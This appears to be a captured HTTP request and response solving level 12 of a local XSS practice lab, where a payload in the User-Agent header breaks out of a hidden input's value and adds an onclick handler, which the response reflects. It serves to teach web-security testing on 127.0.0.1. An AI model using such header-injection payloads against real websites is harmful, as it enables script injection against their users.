 GET /xss/level12.php?keyword=good%20job! HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: "type="text" onclick="alert(1)"//
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/xss/level11.php
Accept-Language: zh-CN,zh;q=0.8
Connection: close
HTTP/1.1 200 OK
Date: Sun, 18 Aug 2019 03:50:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 766
Connection: close
Content-Type: text/html
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level13.php?keyword=good job!";
}
</script>
<title>欢迎来到level12</title>
</head>
<body>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ua"  value=""type="text" onclick="alert(1)"//" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>